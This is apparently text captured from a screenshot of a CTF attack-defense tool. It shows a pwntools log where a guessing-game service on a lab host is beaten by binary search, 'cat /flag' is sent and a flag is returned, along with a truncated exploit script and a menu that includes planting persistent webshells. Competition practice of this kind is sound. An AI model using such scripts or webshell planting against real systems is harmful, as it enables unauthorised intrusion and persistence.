 RAH V3.1.2 By dr0n1
[x] Opening connection to 192.168.100.50 on port 10101: Trying 192.168.100.50
[+] Opening connection to 192.168.100.50 on port 10101: Done
50 0 b'>>Big!!!\n'
50 25 b'Small!!!\n'
37 25 b'Big!!!\n'
31 25 b'Big!!!\n'
28 25 b'Big!!!\n'
28 26 b'Small!!!\n'
[DEBUG] Sent 0xa bytes:
b'cat /flag\n'
[DEBUG] Received 0x2b bytes:
b'flag{62deb07b-c090-6d78-4829-7a0cf1d77c3c}\n'
[*] Closed connection to 192.168.100.50 port 10101
ip生成 bugku专用 目标扫描 写入不死马 执行命令 提交flag ssh 工具 多人 自定义 设置 笔记
from pwn import *
p=remote('192.168.100.50',10000,timeout=1)
context.os='linux'
max_=100
min_=0
while True:
num=(max_+min_)//2
p.sendlineafter(b">>",str(num).encode())
try:
d=p.readline(timeout=1)
except:
break
if b'Small' in d:
if (min_==max_-1):
目标IP文件 pwn1.txt
python路径 C: Python39
Python脚本(PWN)
发送
自定义请求已结束! 执行 3 次，成功 3 次